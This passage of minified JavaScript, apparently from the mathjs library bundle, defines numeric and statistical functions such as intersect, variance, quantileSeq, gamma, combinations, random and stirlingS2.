pointTwoZ should be numbers or BigNumbers");if("pointOneX"in e&&"pointOneY"in e&&"pointOneZ"in e&&"pointTwoX"in t&&"pointTwoY"in t&&"pointTwoZ"in t)return x([e.pointOneX,e.pointOneY,e.pointOneZ],[t.pointTwoX,t.pointTwoY,t.pointTwoZ]);throw new TypeError("Key names do not match")}throw new TypeError("Invalid Arguments: Try again")},Array:function(e){if(!function(e){if(2===e[0].length&&c(e[0][0])&&c(e[0][1])){if(e.some((e=>2!==e.length||!c(e[0])||!c(e[1]))))return!1}else{if(!(3===e[0].length&&c(e[0][0])&&c(e[0][1])&&c(e[0][2])))return!1;if(e.some((e=>3!==e.length||!c(e[0])||!c(e[1])||!c(e[2]))))return!1}return!0}(e))throw new TypeError("Incorrect array format entered for pairwise distance calculation");return function(e){const t=[];let n=[],r=[];for(let i=0;i<e.length-1;i++)for(let o=i+1;o<e.length;o++)2===e[0].length?(n=[e[i][0],e[i][1]],r=[e[o][0],e[o][1]]):3===e[0].length&&(n=[e[i][0],e[i][1],e[i][2]],r=[e[o][0],e[o][1],e[o][2]]),t.push(x(n,r));return t}(e)}});function c(e){return"number"==typeof e||g(e)}function l(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])}function f(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])&&c(e[2])}function p(e){return Array.isArray(e)||(e=d(e)),e.every(c)}function m(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])&&c(e[2])&&c(e[3])&&c(e[4])&&c(e[5])}function d(e){const t=Object.keys(e),n=[];for(let r=0;r<t.length;r++)n.push(e[t[r]]);return n}function h(e,t,r,a,c){const l=u(n(n(i(r,e),i(a,t)),c)),f=s(n(i(r,r),i(a,a)));return o(l,f)}function y(e,t,a,u,c,l,f,p,m){let d=[r(i(r(c,t),m),i(r(l,a),p)),r(i(r(l,a),f),i(r(u,e),m)),r(i(r(u,e),p),i(r(c,t),f))];d=s(n(n(i(d[0],d[0]),i(d[1],d[1])),i(d[2],d[2])));const h=s(n(n(i(f,f),i(p,p)),i(m,m)));return o(d,h)}function x(e,t){const o=e.length;let a=0,u=0;for(let s=0;s<o;s++)u=r(e[s],t[s]),a=n(i(u,u),a);return s(a)}})),zd=de("intersect",["typed","config","abs","add","addScalar","matrix","multiply","multiplyScalar","divideScalar","subtract","smaller","equalScalar","flatten","isZero","isNumeric"],(e=>{let{typed:t,config:n,abs:r,add:i,addScalar:o,matrix:a,multiply:s,multiplyScalar:u,divideScalar:c,subtract:l,smaller:f,equalScalar:p,flatten:m,isZero:d,isNumeric:h}=e;return t("intersect",{"Array, Array, Array":g,"Array, Array, Array, Array":y,"Matrix, Matrix, Matrix":function(e,t,n){const r=g(e.valueOf(),t.valueOf(),n.valueOf());return null===r?null:a(r)},"Matrix, Matrix, Matrix, Matrix":function(e,t,n,r){const i=y(e.valueOf(),t.valueOf(),n.valueOf(),r.valueOf());return null===i?null:a(i)}});function g(e,t,n){if(e=x(e),t=x(t),n=x(n),!w(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!w(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!function(e){return 4===e.length&&h(e[0])&&h(e[1])&&h(e[2])&&h(e[3])}(n))throw new TypeError("Array with 4 numbers expected as third argument");return function(e,t,n,r,i,a,s,f,p,m){const d=u(e,s),h=u(r,s),g=u(t,f),y=u(i,f),x=u(n,p),b=u(a,p),w=l(l(l(m,d),g),x),v=l(l(l(o(o(h,y),b),d),g),x),N=c(w,v);return[o(e,u(N,l(r,e))),o(t,u(N,l(i,t))),o(n,u(N,l(a,n)))]}(e[0],e[1],e[2],t[0],t[1],t[2],n[0],n[1],n[2],n[3])}function y(e,t,a,m){if(e=x(e),t=x(t),a=x(a),m=x(m),2===e.length){if(!b(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!b(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!b(a))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");if(!b(m))throw new TypeError("Array with 2 numbers or BigNumbers expected for fourth argument");return function(e,t,a,p){const m=e,h=a,g=l(m,t),y=l(h,p),x=l(u(g[0],y[1]),u(y[0],g[1]));if(d(x))return null;if(f(r(x),n.relTol))return null;const b=u(y[0],m[1]),w=u(y[1],m[0]),v=u(y[0],h[1]),N=u(y[1],h[0]),A=c(o(l(l(b,w),v),N),x);return i(s(g,A),m)}(e,t,a,m)}if(3===e.length){if(!w(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!w(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!w(a))throw new TypeError("Array with 3 numbers or BigNumbers expected for third argument");if(!w(m))throw new TypeError("Array with 3 numbers or BigNumbers expected for fourth argument");return function(e,t,n,r,i,a,s,f,m,h,g,y){const x=v(e,s,h,s,t,f,g,f,n,m,y,m),b=v(h,s,r,e,g,f,i,t,y,m,a,n),w=v(e,s,r,e,t,f,i,t,n,m,a,n),N=v(h,s,h,s,g,f,g,f,y,m,y,m),A=v(r,e,r,e,i,t,i,t,a,n,a,n),E=l(u(x,b),u(w,N)),S=l(u(A,N),u(b,b));if(d(S))return null;const M=c(E,S),C=c(o(x,u(M,b)),N),T=o(e,u(M,l(r,e))),B=o(t,u(M,l(i,t))),F=o(n,u(M,l(a,n))),D=o(s,u(C,l(h,s))),O=o(f,u(C,l(g,f))),_=o(m,u(C,l(y,m)));return p(T,D)&&p(B,O)&&p(F,_)?[T,B,F]:null}(e[0],e[1],e[2],t[0],t[1],t[2],a[0],a[1],a[2],m[0],m[1],m[2])}throw new TypeError("Arrays with two or thee dimensional points expected")}function x(e){return 1===e.length?e[0]:e.length>1&&Array.isArray(e[0])&&e.every((e=>Array.isArray(e)&&1===e.length))?m(e):e}function b(e){return 2===e.length&&h(e[0])&&h(e[1])}function w(e){return 3===e.length&&h(e[0])&&h(e[1])&&h(e[2])}function v(e,t,n,r,i,a,s,c,f,p,m,d){const h=u(l(e,t),l(n,r)),g=u(l(i,a),l(s,c)),y=u(l(f,p),l(m,d));return o(o(h,g),y)}})),Id=de("sum",["typed","config","add","numeric"],(e=>{let{typed:t,config:n,add:r,numeric:i}=e;return t("sum",{"Array | Matrix":o,"Array | Matrix, number | BigNumber":function(e,t){try{return ui(e,t,r)}catch(e){throw tc(e,"sum")}},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function sum");return o(e)}});function o(e){let t;return ai(e,(function(e){try{t=void 0===t?e:r(t,e)}catch(t){throw tc(t,"sum",e)}})),void 0===t&&(t=i(0,n.number)),"string"==typeof t&&(t=i(t,xe(t,n))),t}})),qd="cumsum",kd=de(qd,["typed","add","unaryPlus"],(e=>{let{typed:t,add:n,unaryPlus:r}=e;return t(qd,{Array:i,Matrix:function(e){return e.create(i(e.valueOf(),e.datatype()))},"Array, number | BigNumber":a,"Matrix, number | BigNumber":function(e,t){return e.create(a(e.valueOf(),t),e.datatype())},"...":function(e){if(oi(e))throw new TypeError("All values expected to be scalar in function cumsum");return i(e)}});function i(e){try{return o(e)}catch(e){throw tc(e,qd)}}function o(e){if(0===e.length)return[];const t=[r(e[0])];for(let r=1;r<e.length;++r)t.push(n(t[r-1],e[r]));return t}function a(e,t){const n=wr(e);if(t<0||t>=n.length)throw new br(t,n.length);try{return s(e,t)}catch(e){throw tc(e,qd)}}function s(e,t){let n,r,i;if(t<=0){const a=e[0][0];if(Array.isArray(a)){for(i=ii(e),r=[],n=0;n<i.length;n++)r[n]=s(i[n],t-1);return r}return o(e)}for(r=[],n=0;n<e.length;n++)r[n]=s(e[n],t-1);return r}})),Rd="mean",Pd=de(Rd,["typed","add","divide"],(e=>{let{typed:t,add:n,divide:r}=e;return t(Rd,{"Array | Matrix":i,"Array | Matrix, number | BigNumber":function(e,t){try{const i=ui(e,t,n),o=Array.isArray(e)?wr(e):e.size();return r(i,o[t])}catch(e){throw tc(e,"mean")}},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function mean");return i(e)}});function i(e){let t,i=0;if(ai(e,(function(e){try{t=void 0===t?e:n(t,e),i++}catch(t){throw tc(t,"mean",e)}})),0===i)throw new Error("Cannot calculate the mean of an empty array");return r(t,i)}})),Ud="median",jd=de(Ud,["typed","add","divide","compare","partitionSelect"],(e=>{let{typed:t,add:n,divide:r,compare:i,partitionSelect:o}=e;function a(e){try{const t=(e=Ir(e.valueOf())).length;if(0===t)throw new Error("Cannot calculate median of an empty array");if(t%2==0){const n=t/2-1,r=o(e,n+1);let a=e[n];for(let t=0;t<n;++t)i(e[t],a)>0&&(a=e[t]);return u(a,r)}{const n=o(e,(t-1)/2);return s(n)}}catch(e){throw tc(e,"median")}}const s=t({"number | BigNumber | Complex | Unit":function(e){return e}}),u=t({"number | BigNumber | Complex | Unit, number | BigNumber | Complex | Unit":function(e,t){return r(n(e,t),2)}});return t(Ud,{"Array | Matrix":a,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("median(A, dim) is not yet supported")},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function median");return a(e)}})})),Ld=de("mad",["typed","abs","map","median","subtract"],(e=>{let{typed:t,abs:n,map:r,median:i,subtract:o}=e;return t("mad",{"Array | Matrix":a,"...":function(e){return a(e)}});function a(e){if(0===(e=Ir(e.valueOf())).length)throw new Error("Cannot calculate median absolute deviation (mad) of an empty array");try{const t=i(e);return i(r(e,(function(e){return n(o(e,t))})))}catch(e){throw e instanceof TypeError&&e.message.includes("median")?new TypeError(e.message.replace("median","mad")):tc(e,"mad")}}})),$d="unbiased",Hd="variance",Gd=de(Hd,["typed","add","subtract","multiply","divide","mapSlices","isNaN"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s}=e;return t(Hd,{"Array | Matrix":function(e){return u(e,$d)},"Array | Matrix, string":u,"Array | Matrix, number | BigNumber":function(e,t){return c(e,t,$d)},"Array | Matrix, number | BigNumber, string":c,"...":function(e){return u(e,$d)}});function u(e,t){let a,u=0;if(0===e.length)throw new SyntaxError("Function variance requires one or more parameters (0 provided)");if(ai(e,(function(e){try{a=void 0===a?e:n(a,e),u++}catch(t){throw tc(t,"variance",e)}})),0===u)throw new Error("Cannot calculate variance of an empty array");const c=o(a,u);if(a=void 0,ai(e,(function(e){const t=r(e,c);a=void 0===a?i(t,t):n(a,i(t,t))})),s(a))return a;switch(t){case"uncorrected":return o(a,u);case"biased":return o(a,u+1);case"unbiased":{const e=g(a)?a.mul(0):0;return 1===u?e:o(a,u-1)}default:throw new Error('Unknown normalization "'+t+'". Choose "unbiased" (default), "uncorrected", or "biased".')}}function c(e,t,n){try{if(0===e.length)throw new SyntaxError("Function variance requires one or more parameters (0 provided)");return a(e,t,(e=>u(e,n)))}catch(e){throw tc(e,"variance")}}})),Zd="quantileSeq",Vd=de(Zd,["typed","?bignumber","add","subtract","divide","multiply","partitionSelect","compare","isInteger","smaller","smallerEq","larger","mapSlices"],(e=>{let{typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m}=e;return t(Zd,{"Array | Matrix, number | BigNumber":(e,t)=>g(e,t,!1),"Array | Matrix, number | BigNumber, number":(e,t,n)=>d(e,t,!1,n,g),"Array | Matrix, number | BigNumber, boolean":g,"Array | Matrix, number | BigNumber, boolean, number":(e,t,n,r)=>d(e,t,n,r,g),"Array | Matrix, Array | Matrix":(e,t)=>y(e,t,!1),"Array | Matrix, Array | Matrix, number":(e,t,n)=>d(e,t,!1,n,y),"Array | Matrix, Array | Matrix, boolean":y,"Array | Matrix, Array | Matrix, boolean, number":(e,t,n,r)=>d(e,t,n,r,y)});function d(e,t,n,r,i){return m(e,r,(e=>i(e,t,n)))}function g(e,t,i){let a;const s=e.valueOf();if(l(t,0))throw new Error("N/prob must be non-negative");if(f(t,1))return h(t)?x(s,t,i):n(x(s,t,i));if(p(t,1)){if(!c(t))throw new Error("N must be a positive integer");if(p(t,4294967295))throw new Error("N must be less than or equal to 2^32-1, as that is the maximum length of an Array");const e=r(t,1);a=[];for(let n=0;l(n,t);n++){const t=o(n+1,e);a.push(x(s,t,i))}return h(t)?a:n(a)}}function y(e,t,n){const r=e.valueOf(),i=t.valueOf(),o=[];for(let e=0;e<i.length;++e)o.push(x(r,i[e],n));return o}function x(e,t,n){const o=Ir(e),l=o.length;if(0===l)throw new Error("Cannot calculate quantile of an empty sequence");const f=h(t)?t*(l-1):t.times(l-1),p=h(t)?Math.floor(f):f.floor().toNumber(),m=h(t)?f%1:f.minus(p);if(c(f))return n?o[f]:s(o,h(t)?f:f.valueOf());let d,g;if(n)d=o[p],g=o[p+1];else{g=s(o,p+1),d=o[p];for(let e=0;e<p;++e)u(o[e],d)>0&&(d=o[e])}return r(a(d,i(1,m)),a(g,m))}})),Wd=de("std",["typed","map","sqrt","variance"],(e=>{let{typed:t,map:n,sqrt:r,variance:i}=e;return t("std",{"Array | Matrix":o,"Array | Matrix, string":o,"Array | Matrix, number | BigNumber":o,"Array | Matrix, number | BigNumber, string":o,"...":function(e){return o(e)}});function o(e,t){if(0===e.length)throw new SyntaxError("Function std requires one or more parameters (0 provided)");try{const e=i.apply(null,arguments);return E(e)?n(e,r):r(e)}catch(e){throw e instanceof TypeError&&e.message.includes(" variance")?new TypeError(e.message.replace(" variance"," std")):e}}})),Yd="corr",Jd=de(Yd,["typed","matrix","mean","sqrt","sum","add","subtract","multiply","pow","divide"],(e=>{let{typed:t,matrix:n,sqrt:r,sum:i,add:o,subtract:a,multiply:s,pow:u,divide:c}=e;return t(Yd,{"Array, Array":function(e,t){return l(e,t)},"Matrix, Matrix":function(e,t){const r=l(e.toArray(),t.toArray());return Array.isArray(r)?n(r):r}});function l(e,t){const n=[];if(Array.isArray(e[0])&&Array.isArray(t[0])){if(e.length!==t.length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same length.");for(let r=0;r<e.length;r++){if(e[r].length!==t[r].length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same number of elements.");n.push(f(e[r],t[r]))}return n}if(e.length!==t.length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same number of elements.");return f(e,t)}function f(e,t){const n=e.length,l=i(e),f=i(t),p=e.reduce(((e,n,r)=>o(e,s(n,t[r]))),0),m=i(e.map((e=>u(e,2)))),d=i(t.map((e=>u(e,2)))),h=a(s(n,p),s(l,f)),g=r(s(a(s(n,m),u(l,2)),a(s(n,d),u(f,2))));return c(h,g)}})),Xd="bernoulli",Qd=de(Xd,["typed","config","isInteger","number","?BigNumber","?Fraction"],(e=>{let{typed:t,config:n,number:r,BigNumber:i,Fraction:o}=e;const a=[void 0],s=[void 0];let u=[void 0],c=50;return t(Xd,{number:e=>Kd(e,(e=>e),a,((e,t)=>e+t),((e,t)=>e*t),((e,t)=>e/t)),"bigint | Fraction":e=>Kd(r(e),(e=>new o(e)),s,((e,t)=>e.add(t)),((e,t)=>e.mul(t)),((e,t)=>e.div(t))),BigNumber:e=>(n.precision!==c&&(u=[void 0],c=n.precision),Kd(r(e),(e=>new i(e)),u,((e,t)=>e.add(t)),((e,t)=>e.mul(t)),((e,t)=>e.div(t))))})}));function Kd(e,t,n,r,i,o){if(e<0||!ye(e))throw new RangeError("Bernoulli index must be nonnegative integer");if(0===e)return t(1);if(1===e)return o(t(-1),t(2));if(e%2==1)return t(0);const a=t(1);1===n.length&&n.push([o(a,t(-3)),o(a,t(-2)),o(a,t(6))]);const s=e/2,u=t(0),c=t(2);for(;n.length<=s;){const e=n.length,a=Math.floor((e+1)/2);let s=u;for(let t=1;t<a;++t)s=r(s,i(n[t][0],n[e-t][0]));s=i(s,c),e%2==0&&(s=r(s,i(n[a][0],n[a][0]))),s=o(s,t(-(2*e+1)));const l=o(i(n[e-1][1],t(-e*(2*e-1))),c);n.push([s,l,i(l,s)])}return n[s][2]}function eh(e,t){if(t<e)return 1;if(t===e)return t;const n=t+e>>1;return eh(e,n)*eh(n+1,t)}function th(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function combinations");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function combinations");if(t>e)throw new TypeError("k must be less than or equal to n");const n=e-t;let r=1,i=2;const o=t<n?t:n;for(let a=t<n?n+1:t+1;a<=e;++a)for(r*=a;i<=o&&r%i==0;)r/=i,++i;return i<=o&&(r/=eh(i,o)),r}th.signature="number, number";const nh="combinations",rh=de(nh,["typed"],(e=>{let{typed:t}=e;return t(nh,{"number, number":th,"BigNumber, BigNumber":function(e,t){const n=e.constructor;let r,i;const o=e.minus(t),a=new n(1);if(!ih(e)||!ih(t))throw new TypeError("Positive integer value expected in function combinations");if(t.gt(e))throw new TypeError("k must be less than n in function combinations");if(r=a,t.lt(o))for(i=a;i.lte(o);i=i.plus(a))r=r.times(t.plus(i)).dividedBy(i);else for(i=a;i.lte(t);i=i.plus(a))r=r.times(o.plus(i)).dividedBy(i);return r}})}));function ih(e){return e.isInteger()&&e.gte(0)}const oh="combinationsWithRep",ah=de(oh,["typed"],(e=>{let{typed:t}=e;return t(oh,{"number, number":function(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function combinationsWithRep");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function combinationsWithRep");if(e<1)throw new TypeError("k must be less than or equal to n + k - 1");return t<e-1?eh(e,e+t-1)/eh(1,t):eh(t+1,e+t-1)/eh(1,e-1)},"BigNumber, BigNumber":function(e,t){let n,r;const i=new(0,e.constructor)(1),o=e.minus(i);if(!sh(e)||!sh(t))throw new TypeError("Positive integer value expected in function combinationsWithRep");if(e.lt(i))throw new TypeError("k must be less than or equal to n + k - 1 in function combinationsWithRep");if(n=i,t.lt(o))for(r=i;r.lte(o);r=r.plus(i))n=n.times(t.plus(r)).dividedBy(r);else for(r=i;r.lte(t);r=r.plus(i))n=n.times(o.plus(r)).dividedBy(r);return n}})}));function sh(e){return e.isInteger()&&e.gte(0)}function uh(e){let t;if(ye(e))return e<=0?Number.isFinite(e)?1/0:NaN:e>171?1/0:eh(1,e-1);if(e<.5)return Math.PI/(Math.sin(Math.PI*e)*uh(1-e));if(e>=171.35)return 1/0;if(e>85){const t=e*e,n=t*e,r=n*e,i=r*e;return Math.sqrt(2*Math.PI/e)*Math.pow(e/Math.E,e)*(1+1/(12*e)+1/(288*t)-139/(51840*n)-571/(2488320*r)+163879/(209018880*i)+5246819/(75246796800*i*e))}--e,t=lh[0];for(let n=1;n<lh.length;++n)t+=lh[n]/(e+n);const n=e+ch+.5;return Math.sqrt(2*Math.PI)*Math.pow(n,e+.5)*Math.exp(-n)*t}uh.signature="number";const ch=4.7421875,lh=[.9999999999999971,57.15623566586292,-59.59796035547549,14.136097974741746,-.4919138160976202,3399464998481189e-20,4652362892704858e-20,-9837447530487956e-20,.0001580887032249125,-.00021026444172410488,.00021743961811521265,-.0001643181065367639,8441822398385275e-20,-26190838401581408e-21,36899182659531625e-22],fh=.9189385332046728,ph=[1.000000000190015,76.18009172947146,-86.50532032941678,24.01409824083091,-1.231739572450155,.001208650973866179,-5395239384953e-18];function mh(e){if(e<0)return NaN;if(0===e)return 1/0;if(!Number.isFinite(e))return e;if(e<.5)return Math.log(Math.PI/Math.sin(Math.PI*e))-mh(1-e);const t=5+(e-=1)+.5;let n=ph[0];for(let t=6;t>=1;t--)n+=ph[t]/(e+t);return fh+(e+.5)*Math.log(t)-t+Math.log(n)}mh.signature="number";const dh="gamma",hh=de(dh,["typed","config","multiplyScalar","pow","BigNumber","Complex"],(e=>{let{typed:t,config:n,multiplyScalar:r,pow:i,BigNumber:o,Complex:a}=e;return t(dh,{number:uh,Complex:function e(t){if(0===t.im)return uh(t.re);if(t.re<.5){const n=new a(1-t.re,-t.im),r=new a(Math.PI*t.re,Math.PI*t.im);return new a(Math.PI).div(r.sin()).div(e(n))}t=new a(t.re-1,t.im);let n=new a(lh[0],0);for(let e=1;e<lh.length;++e){const r=new a(lh[e],0);n=n.add(r.div(t.add(e)))}const r=new a(t.re+ch+.5,t.im),i=Math.sqrt(2*Math.PI),o=r.pow(t.add(.5)),s=r.neg().exp();return n.mul(i).mul(o).mul(s)},BigNumber:function(e){if(e.isInteger())return e.isNegative()||e.isZero()?new o(1/0):s(e.minus(1));if(!e.isFinite())return new o(e.isNegative()?NaN:1/0);throw new Error("Integer BigNumber expected")}});function s(e){if(e<8)return new o([1,1,2,6,24,120,720,5040][e]);const t=n.precision+(0|Math.log(e.toNumber())),r=o.clone({precision:t});if(e%2==1)return e.times(s(new o(e-1)));let i=e,a=new r(e),u=e.toNumber();for(;i>2;)i-=2,u+=i,a=a.times(u);return new o(a.toPrecision(o.precision))}})),gh="lgamma",yh=de(gh,["Complex","typed"],(e=>{let{Complex:t,typed:n}=e;const r=[-.029550653594771242,.00641025641025641,-.0019175269175269176,.0008417508417508417,-.0005952380952380953,.0007936507936507937,-.002777777777777778,.08333333333333333];return n(gh,{number:mh,Complex:function e(n){if(n.isNaN())return new t(NaN,NaN);if(0===n.im)return new t(mh(n.re),0);if(n.re>=7||Math.abs(n.im)>=7)return i(n);if(n.re<=.1){const i=(r=6.283185307179586,(!0^((a=n.im)>0||!(a<0)&&1/a==1/0)?-r:r)*Math.floor(.5*n.re+.25)),o=n.mul(Math.PI).sin().log(),s=e(new t(1-n.re,-n.im));return new t(1.1447298858494002,i).sub(o).sub(s)}return n.im>=0?o(n):o(n.conjugate()).conjugate();var r,a},BigNumber:function(){throw new Error("mathjs doesn't yet provide an implementation of the algorithm lgamma for BigNumber")}});function i(e){const n=e.sub(.5).mul(e.log()).sub(e).add(fh),i=new t(1,0).div(e),o=i.div(e);let a=r[0],s=r[1];const u=2*o.re,c=o.re*o.re+o.im*o.im;for(let e=2;e<8;e++){const t=s;s=-c*a+r[e],a=u*a+t}const l=i.mul(o.mul(a).add(s));return n.add(l)}function o(e){let n=0,r=0,o=e;for(e=e.add(1);e.re<=7;){o=o.mul(e);const t=o.im<0?1:0;0!==t&&0===r&&n++,r=t,e=e.add(1)}return i(e).sub(o.log()).sub(new t(0,2*n*Math.PI*1))}})),xh="factorial",bh=de(xh,["typed","gamma"],(e=>{let{typed:t,gamma:n}=e;return t(xh,{number:function(e){if(e<0)throw new Error("Value must be non-negative");return n(e+1)},BigNumber:function(e){if(e.isNegative())throw new Error("Value must be non-negative");return n(e.plus(1))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),wh="kldivergence",vh=de(wh,["typed","matrix","divide","sum","multiply","map","dotDivide","log","isNumeric"],(e=>{let{typed:t,matrix:n,divide:r,sum:i,multiply:o,map:a,dotDivide:s,log:u,isNumeric:c}=e;return t(wh,{"Array, Array":function(e,t){return l(n(e),n(t))},"Matrix, Array":function(e,t){return l(e,n(t))},"Array, Matrix":function(e,t){return l(n(e),t)},"Matrix, Matrix":function(e,t){return l(e,t)}});function l(e,t){const n=t.size().length,l=e.size().length;if(n>1)throw new Error("first object must be one dimensional");if(l>1)throw new Error("second object must be one dimensional");if(n!==l)throw new Error("Length of two vectors must be equal");if(0===i(e))throw new Error("Sum of elements in first object must be non zero");if(0===i(t))throw new Error("Sum of elements in second object must be non zero");const f=r(e,i(e)),p=r(t,i(t)),m=i(o(f,a(s(f,p),(e=>u(e)))));return c(m)?m:Number.NaN}})),Nh="multinomial",Ah=de(Nh,["typed","add","divide","multiply","factorial","isInteger","isPositive"],(e=>{let{typed:t,add:n,divide:r,multiply:i,factorial:o,isInteger:a,isPositive:s}=e;return t(Nh,{"Array | Matrix":function(e){let t=0,u=1;return ai(e,(function(e){if(!a(e)||!s(e))throw new TypeError("Positive integer value expected in function multinomial");t=n(t,e),u=i(u,o(e))})),r(o(t),u)}})})),Eh="permutations",Sh=de(Eh,["typed","factorial"],(e=>{let{typed:t,factorial:n}=e;return t(Eh,{"number | BigNumber":n,"number, number":function(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function permutations");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function permutations");if(t>e)throw new TypeError("second argument k must be less than or equal to first argument n");return eh(e-t+1,e)},"BigNumber, BigNumber":function(e,t){let n,r;if(!Mh(e)||!Mh(t))throw new TypeError("Positive integer value expected in function permutations");if(t.gt(e))throw new TypeError("second argument k must be less than or equal to first argument n");for(n=e.mul(0).add(1),r=e.minus(t).plus(1);r.lte(e);r=r.plus(1))n=n.times(r);return n}})}));function Mh(e){return e.isInteger()&&e.gte(0)}var Ch=n(391);const Th=Ch(Date.now());function Bh(e){let t;var n;return t=null===(n=e)?Th:Ch(String(n)),function(){return t()}}const Fh="pickRandom",Dh=de(Fh,["typed","config","?on"],(e=>{let{typed:t,config:n,on:r}=e,i=Bh(n.randomSeed);return r&&r("config",(function(e,t){e.randomSeed!==t.randomSeed&&(i=Bh(e.randomSeed))})),t(Fh,{"Array | Matrix":function(e){return o(e,{})},"Array | Matrix, Object":function(e,t){return o(e,t)},"Array | Matrix, number":function(e,t){return o(e,{number:t})},"Array | Matrix, Array | Matrix":function(e,t){return o(e,{weights:t})},"Array | Matrix, Array | Matrix, number":function(e,t,n){return o(e,{number:n,weights:t})},"Array | Matrix, number, Array | Matrix":function(e,t,n){return o(e,{number:t,weights:n})}});function o(e,t){let{number:n,weights:r,elementWise:o=!0}=t;const a=void 0===n;a&&(n=1);const s=A(e)?e.create:A(r)?r.create:null;e=e.valueOf(),r&&(r=r.valueOf()),!0===o&&(e=Ir(e),r=Ir(r));let u=0;if(void 0!==r){if(r.length!==e.length)throw new Error("Weights must have the same length as possibles");for(let e=0,t=r.length;e<t;e++){if(!h(r[e])||r[e]<0)throw new Error("Weights must be an array of positive numbers");u+=r[e]}}const c=e.length,l=[];let f;for(;l.length<n;){if(void 0===r)f=e[Math.floor(i()*c)];else{let t=i()*u;for(let n=0,i=e.length;n<i;n++)if(t-=r[n],t<0){f=e[n];break}}l.push(f)}return a?l[0]:s?s(l):l}}));function Oh(e,t){const n=[];if((e=e.slice(0)).length>1)for(let r=0,i=e.shift();r<i;r++)n.push(Oh(e,t));else for(let r=0,i=e.shift();r<i;r++)n.push(t());return n}const _h="random",zh=de(_h,["typed","config","?on"],(e=>{let{typed:t,config:n,on:r}=e,i=Bh(n.randomSeed);return r&&r("config",(function(e,t){e.randomSeed!==t.randomSeed&&(i=Bh(e.randomSeed))})),t(_h,{"":()=>a(0,1),number:e=>a(0,e),"number, number":(e,t)=>a(e,t),"Array | Matrix":e=>o(e,0,1),"Array | Matrix, number":(e,t)=>o(e,0,t),"Array | Matrix, number, number":(e,t,n)=>o(e,t,n)});function o(e,t,n){const r=Oh(e.valueOf(),(()=>a(t,n)));return A(e)?e.create(r,"number"):r}function a(e,t){return e+i()*(t-e)}})),Ih="randomInt",qh=de(Ih,["typed","config","log2","?on"],(e=>{let{typed:t,config:n,log2:r,on:i}=e,o=Bh(n.randomSeed);return i&&i("config",(function(e,t){e.randomSeed!==t.randomSeed&&(o=Bh(e.randomSeed))})),t(Ih,{"":()=>s(0,2),number:e=>s(0,e),"number, number":(e,t)=>s(e,t),bigint:e=>u(0n,e),"bigint, bigint":u,"Array | Matrix":e=>a(e,0,1),"Array | Matrix, number":(e,t)=>a(e,0,t),"Array | Matrix, number, number":(e,t,n)=>a(e,t,n)});function a(e,t,n){const r=Oh(e.valueOf(),(()=>s(t,n)));return A(e)?e.create(r,"number"):r}function s(e,t){return Math.floor(e+o()*(t-e))}function u(e,t){const n=t-e;if(n<=2n**30n)return e+BigInt(s(0,Number(n)));const i=r(n);let a=n;for(;a>=n;){a=0n;for(let e=0;e<i;++e)a=2n*a+(o()<.5?0n:1n)}return e+a}})),kh="stirlingS2",Rh=de(kh,["typed","addScalar","subtractScalar","multiplyScalar","divideScalar","pow","factorial","combinations","isNegative","isInteger","number","?bignumber","larger"],(e=>{let{typed:t,addScalar:n,subtractScalar:r,multiplyScalar:i,divideScalar:o,pow:a,factorial:s,combinations:u,isNegative:c,isInteger:l,number:f,bignumber:p,larger:m}=e;const d=[],g=[];return t(kh,{"number | BigNumber, number | BigNumber":function(e,t){if(!l(e)||c(e)||!l(t)||c(t))throw new TypeError("Non-negative integer value expected in function stirlingS2");if(m(t,e))throw new TypeError("k must be less than or equal to n in function stirlingS2");const r=!(h(e)&&h(t)),o=r?g:d,a=r?p:f,s=f(e),u=f(t);if(o[s]&&o[s].length>u)return o[s][u];for(let e=0;e<=s;++e){if(o[e]||(o[e]=[a(0===e?1:0)]),0===e)continue;const t=o[e],r=o[e-1];for(let o=t.length;o<=e&&o<=u;++o)t[o]=o===e?1:n(i(a(o),r[o]),r[o-1])}return o[s][u]}})})),Ph="bellNumbers",Uh=de(Ph,["typed","addScalar","isNegative","isInteger","stirlingS2"],(e=>{let{typed:t,addScalar:n,isNegative:r,isInteger:i,stirlingS2:o}=e;return t(Ph,{"number | BigNumber":function(e){if(!i(e)||r(e))throw new TypeError("Non-negative integer value expected in function bellNumbers");let t=0;for(let r=0;r<=e;r++)t=n(t,o(e,r));return t}})})),jh="catalan",Lh=de(jh,["typed","addScalar","divideScalar","multiplyScalar","combinations","isNegative","isInteger"],(e=>{let{typed:t,addScalar:n,divideScalar:r,multiplyScalar:i,combinations:o,isNegative:a,isInteger:s}=e;return t(jh,{"number | BigNumber":function(e){if(!s(e)||a(e))throw new TypeError("Non-negative integer value expected in function catalan");return r(o(i(e,2),e),n(e,1))}})})),$h="composition",Hh=de($h,["typed","addScalar","combinations","isNegative","isPositive","isInteger","larger"],(e=>{let{typed:t,addScalar:n,combinations:r,isPositive:i,isNegative:o,isInteger:a,larger:s}=e;return t($h,{"number | BigNumber, number | 